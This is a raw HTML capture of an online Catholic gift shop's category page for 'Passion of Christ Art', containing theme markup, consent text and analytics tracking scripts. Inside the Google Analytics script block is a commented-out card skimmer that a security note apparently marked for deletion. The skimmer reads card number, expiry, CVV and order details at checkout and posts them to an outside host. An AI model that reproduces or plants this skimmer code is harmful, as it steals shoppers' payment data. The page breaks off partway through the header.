

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=64
body_size: 32350
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Passion of Christ Art</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Passion of Christ Art"><meta name="description" content="Passion of Christ Art"><link rel='canonical' href='https://www.catholictothemax.com/passion-of-christ-art/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId&#x3D;64&amp;page&#x3D;2">


        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"4ed34b0d-cb58-43d2-a4f0-6fb1282ae110"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Passion of Christ Art"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2026-01-22T17:51:44.27266300Z","visit_id":"0b76aec8-c516-44d3-8fd0-90e8d8063431","channel_id":1}');
})();
</script>

        

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
